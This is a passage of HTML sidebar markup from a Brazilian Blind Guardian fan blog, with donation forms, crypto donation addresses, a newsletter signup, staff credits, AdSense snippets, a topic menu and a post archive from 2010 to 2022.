</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Doações</h2>
<div class='widget-content'>
<center><!-- INICIO FORMULARIO BOTAO PAGSEGURO -->
<form action="https://pagseguro.uol.com.br/checkout/v2/donation.html" method="post">
<!-- NÃO EDITE OS COMANDOS DAS LINHAS ABAIXO -->
<input type="hidden" name="currency" value="BRL" />
<input type="hidden" name="receiverEmail" value="marlonmateuspr@outlook.com" />
<input type="hidden" name="iot" value="button" />
<input type="image" src="https://stc.pagseguro.uol.com.br/public/img/botoes/doacoes/120x53-doar.gif" name="submit" alt="Pague com PagSeguro - é rápido, grátis e seguro!" />
</form>
<!-- FINAL FORMULARIO BOTAO PAGSEGURO -->

<img src="https://www.infomoney.com.br/Assets/Images/crypto/btc_badge.png" height="42" width="42"/>
<b>169E5RYZ5oYt1EkZ9rPdo8VUhBDPPRsY4h</b>

<img src="https://files.coinmarketcap.com.s3-website-us-east-1.amazonaws.com/static/img/coins/200x200/litecoin.png" height="42" width="42"/>
<b>LgWQ8KeUZ1XjDmAgkBCwWU9kHr1iPVfMEW</b></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Newsletter</h2>
<div class='widget-content'>
<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=blogspot/FDLIh', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Receba novidades por E-mail: <br />(Não esqueça de confirmar sua inscrição por e-mail)</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="blogspot/FDLIh" name="uri"/><input type="hidden" name="loc" value="pt_BR"/><input type="submit" value="Inscrever-se!" /><p>Newsletter<a href="https://www.blindguardianbrasil.com.br" target="_blank"> BGBrasil</a></p></form>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Colaboradores</h2>
<div class='widget-content'>
<b>___________________<br />ADMINISTRAÇÃO:<br /></b><i>Virgilio Cristiano / Marlon Prudente.</i><b><b><br /><br /></b>TRADUÇÃO:<b><br /></b></b><i>Mônica Pinheiro / Marilia Olher </i><b><b><br /><br />REDAÇÃO:<br /></b></b><i>Mirella Fernandes / Sara Leal / </i><i><br />Marilia Olher / Mônica Pinheiro / </i><b><b><br /></b></b><i>Aline Kobal / Marlon Prudente / </i><b><b><br /></b></b><i>Virgilio Cristiano.</i><b><b><br /><br />PROPAGANDA:<br /></b></b><i>Sara Leal / Marlon Prudente.</i><b><b><br /><br />FOTOS E VIDEOS:<br /></b></b><i>Fabiana Souza.</i><b><b><br /><br />WEB DESIGN:<br /></b></b><i>Marlon Prudente.<br />Leandro Vale.</i>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6035621274990826";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "7445555734";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- blindguardianbrasil_sidebartab2_AdSense2_300x250_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Menu</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/2014'>2014</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/2015'>2015</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/2016'>2016</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/2017'>2017</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/2021'>2021</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/2022'>2022</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/70000TONS%20OF%20METAL'>70000TONS OF METAL</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Albuns'>Albuns</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Am%C3%A9ricadoNorte'>AméricadoNorte</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/An%C3%A1lise'>Análise</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Barend%20Courbois'>Barend Courbois</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/BeyondtheRedMirror'>BeyondtheRedMirror</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/BGBrasil'>BGBrasil</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Biografias'>Biografias</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Camisa'>Camisa</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Colaborador'>Colaborador</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Covers'>Covers</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Curiosidades'>Curiosidades</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/D%26W'>D&amp;W</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Divers%C3%A3o'>Diversão</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Entrevistas'>Entrevistas</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Equipe'>Equipe</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/f%C3%A3s'>fãs</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Fotos'>Fotos</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Frederik'>Frederik</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/ImaginationsFromTheOtherSide'>ImaginationsFromTheOtherSide</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/instagram'>instagram</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Lan%C3%A7amentos'>Lançamentos</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Marcus'>Marcus</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Melhores%202010'>Melhores 2010</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Metacrose'>Metacrose</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/MetalHammerAwards'>MetalHammerAwards</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Nightfall%20in%20Middle-Earth'>Nightfall in Middle-Earth</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Noticias'>Noticias</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Not%C3%ADcias'>Notícias</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Novidades'>Novidades</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/OFF'>OFF</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Outros'>Outros</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Preview'>Preview</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Promo%C3%A7%C3%B5es'>Promoções</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Recaptula%C3%A7%C3%A3o'>Recaptulação</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Regrava%C3%A7%C3%A3o'>Regravação</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Reportagem'>Reportagem</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Resenhas'>Resenhas</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Resultado'>Resultado</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Set%20list'>Set list</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Shows'>Shows</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/SinBreed'>SinBreed</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Singles'>Singles</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Thomen%20Stauch'>Thomen Stauch</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Tradu%C3%A7%C3%B5es'>Traduções</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Turn%C3%AA'>Turnê</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Videoclips'>Videoclips</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/V%C3%ADdeos'>Vídeos</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Wallpapers'>Wallpapers</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<div class='sidebar section' id='sidebartab3'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6035621274990826";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "4670863369";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- blindguardianbrasil_sidebartab3_AdSense3_300x250_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://www.blindguardianbrasil.com.br/2014/08/metal-hammer-awards-2014-os-resultados.html'>METAL HAMMER AWARDS 2014, OS RESULTADOS</a></li>
<li><a href='https://www.blindguardianbrasil.com.br/2014/08/feliz-aniversario-hansi.html'>Feliz Aniversário Hansi!!!</a></li>
<li><a href='https://www.blindguardianbrasil.com.br/2014/08/parte-ii-melhores-participacoes.html'>Parte II &quot;Melhores Participações Especiais de Hans...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2013/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2013/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2013/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2013/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2013/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/03/'>
março
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/03/'>
março
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
